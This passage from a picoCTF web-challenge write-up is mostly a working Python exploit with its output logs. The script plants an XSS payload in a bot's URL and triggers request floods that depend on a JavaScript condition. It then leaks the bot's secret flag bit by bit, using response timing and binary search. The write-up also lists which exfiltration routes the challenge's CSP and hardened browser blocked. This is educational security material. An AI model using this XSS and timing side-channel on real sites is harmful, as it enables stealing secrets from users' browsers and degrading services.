return two_arg_func(a, 42)
one_arg_func(100)
#!/usr/bin/env python3
from functools import partial
def two_arg_func(a, b):
print(a + b)
# Wrap two-arg func with partial
one_arg_func = partial(two_arg_func, b=42)
one_arg_func(100)
I could have used the former pattern, but any day that you have a chance to reach for functools.partial() is a good day 😎
We get:
#!/usr/bin/env python3
from collections import namedtuple
import datetime
from functools import partial
import json
import requests
from statistics import mean, median, stdev
import time
from typing import Callable
TimingResults = namedtuple("TimingResults", ["mean", "median", "stdev"])
chain = [['Earth', 'Water'], ['Earth', 'Fire'], ['Air', 'Earth'], ['Air', 'Water'], ['Magma', 'Mist'], ['Magma', 'Mud'],
['Fire', 'Mud'], ['Fire', 'Mist'], ['Obsidian', 'Water'], ['Air', 'Rock'], ['Fog', 'Mud'],
['Hot Spring', 'Sludge'], ['Fire', 'Steam Engine'], ['Brick', 'Mud'], ['Hot Spring', 'Steam Engine'],
['Earth', 'Obsidian'], ['Brick', 'Fog'], ['Computer Chip', 'Steam Engine'], ['Dust', 'Heat Engine'],
['Adobe', 'Cloud'], ['Electricity', 'Software'], ['Computer Chip', 'Fire'],
['Artificial Intelligence', 'Data'], ['Encryption', 'Software'], ['Fire', 'Sand'], ['Internet', 'Program'],
['Glass', 'Software'], ['Cybersecurity', 'Vulnerability'], ['Exploit', 'Web Design']]
def build_state(xss: str) -> dict:
"""Build a state that has a satisfactory recipe and a given XSS payload"""
assert len(xss) < 300, "XSS payload is too long"
return {
"recipe": chain,
"xss": xss,
}
xss_payload_template = """
let t=()=>{
let s=document.createElement("script");
s.src=`/remoteCraft?recipe=${new Date/1}`;
s.async=!0;
s.onerror=t;
document.head.appendChild(s);
};
const d = () => {
for (let i=0;i< 30;i++) {
t()
}
};
CONDITIONAL&&d()
""".strip()
xss_payload_template = "".join(line.lstrip() for line in xss_payload_template.split("\n"))
def binary_search(func: Callable[[int], bool],
lo: int,
hi: int):
"""
Find a target value in the range [lo, hi) - that is, inclusive
on the lower end and exclusive on the upper end.
This is done using a callable that takes an integer and returns
True if the given integer value is >= the target value
>>> binary_search(lambda guess: guess >= 0, 0, 1024)
0
>>> binary_search(lambda guess: guess >= 1, 0, 1024)
1
>>> binary_search(lambda guess: guess >= 2, 0, 1024)
2
>>> binary_search(lambda guess: guess >= 42, 0, 1024)
42
>>> binary_search(lambda guess: guess >= 43, 0, 1024)
43
>>> binary_search(lambda guess: guess >= 1022, 0, 1024)
1022
>>> binary_search(lambda guess: guess >= 1023, 0, 1024)
1023
"""
while lo < hi:
# Midpoint is the floor of the midpoint between lo and hi
mid = (lo + hi) // 2
if func(mid):
# Target is in the lower half. Move hi down.
hi = mid
else:
# Target is in the upper half. Move lo up.
lo = mid + 1
assert lo == hi
return lo
class Bot:
s: requests.Session
baseurl: str
baseline_mean_timing: float
def __init__(self, baseurl: str):
self.s = requests.session()
self.baseurl = baseurl
print("[+] Measuring baseline timing")
self.baseline_mean_timing = self.measure_responsiveness(datetime.timedelta(seconds=10)).mean
def trigger(self, xss: str):
r = self.s.get(url=self.baseurl.rstrip("/") + "/remoteCraft",
params={
"recipe": json.dumps(build_state(xss))
})
r.raise_for_status()
if r.text != "visiting!":
raise Exception(f"Unexpected response from bot: {r.text}")
def trigger_conditional_dos(self, conditional: str):
"""
Direct the bot to DoS the webapp if the JavaScript expression
given by conditional is true
"""
self.trigger(xss=xss_payload_template.replace("CONDITIONAL", conditional))
def measure_responsiveness(self, time_period: datetime.timedelta) -> TimingResults:
"""
Spend time_period collecting response times for self.url
then return the mean, median and standard deviation
"""
measurements_start = datetime.datetime.now()
times = []
while datetime.datetime.now() < measurements_start + time_period:
measurement_start = time.perf_counter()
self.s.get(url=self.baseurl)
took = time.perf_counter() - measurement_start
times.append(took)
return TimingResults(mean(times), median(times), stdev(times))
def leak_bit(self, condition: str) -> bool:
"""
Determine the truthiness of condition using conditional load and
timing measurement trick
"""
# Kick off the conditional flood
self.trigger_conditional_dos(condition)
# Wait for the remote browser to start
time.sleep(2)
# Measure timing
res = self.measure_responsiveness(datetime.timedelta(seconds=5)).mean
# Wait for the remote browser to definitely be killed
time.sleep(5)
# Return True if the observed timing is more than 1.4x the baseline timing
return res > 1.4 * self.baseline_mean_timing
def leak_flag(self, known_flag_prefix: str = ""):
"""Leak the value of state.flag using binary search"""
print("[+] Getting the length of flag")
def check_length(guess: int) -> bool:
return self.leak_bit(f"{guess}>=state.flag.length")
# Assume the flag is less than 1024 bytes long
# If it's any longer, there is a special place in hell for the author
flag_length = binary_search(check_length, 0, 1024)
print(f"Got: {flag_length}")
print()
print("[+] Leaking the flag, here we go!")
flag = list(known_flag_prefix)
def check_ith_flag_char(guess: int, i: int) -> bool:
return self.leak_bit(f"{guess}>=state.flag.charCodeAt({i})")
for i in range(len(flag), flag_length):
# Wrap the i'th flag char checker function to set i
# because binary_search expects a callable that takes a single int
partial_func = partial(check_ith_flag_char, i=i)
# Leak the char
c = chr(binary_search(partial_func, 0, 0x80))
flag.append(c)
# Print the progress
print("".join(flag) + "_" * (flag_length - len(flag)))
return "".join(flag)
def main():
bot = Bot(baseurl="http://rhea.picoctf.net:51710/")
flag = bot.leak_flag()
print(f"Got flag: {flag}")
if __name__ == "__main__":
main()
Running it we get:
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Measuring baseline timing
[+] Getting the length of flag
Got: 130
[+] Leaking the flag, here we go!
p_________________________________________________________________________________________________________________________________
pi________________________________________________________________________________________________________________________________
pic_______________________________________________________________________________________________________________________________
pico______________________________________________________________________________________________________________________________
picoC_____________________________________________________________________________________________________________________________
picoCT____________________________________________________________________________________________________________________________
picoCTF___________________________________________________________________________________________________________________________
picoCTF{__________________________________________________________________________________________________________________________
picoCTF{l_________________________________________________________________________________________________________________________
picoCTF{li________________________________________________________________________________________________________________________
picoCTF{lit_______________________________________________________________________________________________________________________
picoCTF{litt______________________________________________________________________________________________________________________
picoCTF{littl_____________________________________________________________________________________________________________________
picoCTF{little____________________________________________________________________________________________________________________
picoCTF{little____________________________________________________________________________________________________________________
picoCTF{little_a__________________________________________________________________________________________________________________
picoCTF{little_al_________________________________________________________________________________________________________________
picoCTF{little_alc________________________________________________________________________________________________________________
picoCTF{little_alch_______________________________________________________________________________________________________________
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 169, in _new_conn
conn = connection.create_connection(
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 96, in create_connection
raise err
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 86, in create_connection
sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
[... SNIP ...]
And we make it a bit over 10% of the way through before the instanced server shuts down on us. Marvellous.
The fact is, this is a brutally slow side-channel. Consider that the bot has a cycle time of 10 seconds, and we’re adding a bit of padding because we really can’t afford to trigger the bot while it’s still active - doing so would mean that the trigger fails, and we’d be doomed to perhaps mistakenly measure “no responsiveness impact”. And so our cycle time is 12 seconds, during which we only leak 1 bit of information. At a data transfer rate of 1 bit per 12 seconds, leaking 130 7-bit characters will take just over 3 hours.
Starting up a fresh instance and giving our script a head-start with the part of the flag leaked so far:
def main():
bot = Bot(baseurl="http://rhea.picoctf.net:62929/")
flag = bot.leak_flag("picoCTF{little_alch")
print(f"Got flag: {flag}")
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Measuring baseline timing
[+] Getting the length of flag
Got: 130
[+] Leaking the flag, here we go!
picoCTF{little_alche______________________________________________________________________________________________________________
picoCTF{little_alchem_____________________________________________________________________________________________________________
picoCTF{little_alchemy____________________________________________________________________________________________________________
picoCTF{little_alchemy____________________________________________________________________________________________________________
picoCTF{little_alchemy_w__________________________________________________________________________________________________________
picoCTF{little_alchemy_wa_________________________________________________________________________________________________________
picoCTF{little_alchemy_was________________________________________________________________________________________________________
picoCTF{little_alchemy_was________________________________________________________________________________________________________
picoCTF{little_alchemy_was_t______________________________________________________________________________________________________
picoCTF{little_alchemy_was_th_____________________________________________________________________________________________________
picoCTF{little_alchemy_was_the____________________________________________________________________________________________________
picoCTF{little_alchemy_was_the____________________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0__________________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_________________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_________________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_g_______________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_ga______________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_gam_____________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game____________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game____________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_d__________________________________________________________________________________________
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 169, in _new_conn
conn = connection.create_connection(
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 96, in create_connection
raise err
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 86, in create_connection
sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
[... SNIP ...]
And again:
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Measuring baseline timing
[+] Getting the length of flag
Got: 130
[+] Leaking the flag, here we go!
picoCTF{little_alchemy_was_the_0g_game_do_________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_doe________________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_______________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_______________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_a_____________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_an____________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_any___________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyo__________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyon_________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone________________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_r______________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_re_____________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rem____________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_reme___________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_remem__________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb_________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3________________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_______________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_______________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9_____________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_98____________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_988___________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889__________________________________________________________________
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 169, in _new_conn
conn = connection.create_connection(
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 96, in create_connection
raise err
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 86, in create_connection
sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
[... SNIP ...]
And again:
[+] Measuring baseline timing
[+] Getting the length of flag
Got: 130
[+] Leaking the flag, here we go!
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889f_________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd________________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4_______________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a______________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a}_____________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} ____________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} b___________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} bt__________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw_________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw ________________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw c_______________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw co______________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw con_____________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw cont____________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw conta___________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contac__________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact_________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact ________________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact m_______________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me______________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me _____________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me o____________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on___________________________________________
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 169, in _new_conn
conn = connection.create_connection(
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 96, in create_connection
raise err
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 86, in create_connection
sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
[... SNIP ...]
About 2 hours later and we have what looks to be the flag!
Confirming that it’s correct:
def main():
bot = Bot(baseurl="http://rhea.picoctf.net:53527/")
candidate_flag = "picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a}"
rounds = 5
for i in range(1, rounds + 1):
print(f"Validating flag: Round {i}/{rounds}")
# Check that the candidate flag matches
assert bot.leak_bit(f"state.flag.startsWith('{candidate_flag}')")
# Corrupt the last character of the candidate flag and check that it doesn't match
assert not bot.leak_bit(f"state.flag.startsWith('{candidate_flag[:-1] + 'Z'}')")
print(f"Flag is confirmed to be: {candidate_flag}")
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Measuring baseline timing
Validating flag: Round 1/5
Validating flag: Round 2/5
Validating flag: Round 3/5
Validating flag: Round 4/5
Validating flag: Round 5/5
Flag is confirmed to be: picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a}
Success! 🎉
But what’s with the extra trailing data?
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Measuring baseline timing
[+] Getting the length of flag
Got: 130
[+] Leaking the flag, here we go!
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on __________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on d_________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on di________________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on dis_______________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on disc______________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on disco_____________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discor____________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq___________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq __________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq w_________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq wi________________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq wit_______________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with______________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with _____________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with u____________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur___________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur __________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur s_________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur so________________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur sol_______________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solu______________________
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 169, in _new_conn
conn = connection.create_connection(
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 96, in create_connection
raise err
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 86, in create_connection
sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
[... SNIP ...]
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Measuring baseline timing
[+] Getting the length of flag
Got: 130
[+] Leaking the flag, here we go!
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solut_____________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur soluti____________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solutio___________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution__________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution _________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution t________________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution th_______________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution tha______________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution than_____________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thank____________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks___________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks __________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @_________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @e________
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @eh_______
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @ehh______
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @ehht_____
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @ehhth____
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @ehhthi___
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @ehhthin__
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @ehhthing_
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 169, in _new_conn
conn = connection.create_connection(
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 96, in create_connection
raise err
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 86, in create_connection
sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
[... SNIP ...]
Almost there!
ubuntu@ip-172-31-26-139:~$ ./solution.py
[+] Measuring baseline timing
[+] Getting the length of flag
Got: 130
[+] Leaking the flag, here we go!
picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @ehhthing
Got flag: picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @ehhthing
A little over 3 hours later (as the prophecy foretold) and we have the flag as well as the easter egg: picoCTF{little_alchemy_was_the_0g_game_does_anyone_rememb3r_9889fd4a} btw contact me on discorq with ur solution thanks @ehhthing 🥳
Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- DONE: Understand what we can do with the XSS. How can it get us the flag?
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
state.flag
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
- DONE: Create a recipe chain for the URL fragment. It must be less than 50 steps in length and must produce the “XSS” element.
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
alert(1)
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
- DONE: Use the XSS against the bot to leak the flag
- WON’T WORK:
Leak the flag using an- Defeated by CSP<img>tag? - WON’T WORK:
Leak the flag using- Defeated by CSPfetch()? - WON’T WORK:
Leak the flag with a cross-site navigation?- Defeated by Chrome Policy (URLAllowList/URLBlockList) - WON’T WORK:
Leak the flag over DNS with a cross-site navigation?- Defeated bynetwork_prediction_options - WON’T WORK:
Leak the flag over DNS using prefetching?- Defeated bynetwork_prediction_options - WON’T WORK:
Leak the flag using WebRTC?- Defeated by the patching ofRTCPeerConnection - DONE: Implement the “stop hitting yourself” attack
- DONE: Prove the concept
- DONE: Do something with it
- Use binary search to leak the flag 🚩
- WON’T WORK:
Fin
All in all, a brilliant challenge. The building of a chain of recipes that achieves XSS - an XSS that for so long we had no way of knowing if it was even triggering against the bot. A brutal CSP and a meticulously hardened Chromium that fights back against attempts to bypass the CSP. Finishing with, in our case, an overly-complicated timing-based side-channel using the flooding of the webserver and its responsiveness from within the same EC2 region to leak the flag bit-by-bit using binary search.
Thanks again to the picoCTF organisers, and to ehhthing for a masterpiece of a challenge.
Until next time!